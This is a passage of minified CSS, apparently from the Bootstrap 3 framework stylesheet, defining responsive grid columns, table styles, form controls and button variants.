(min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info 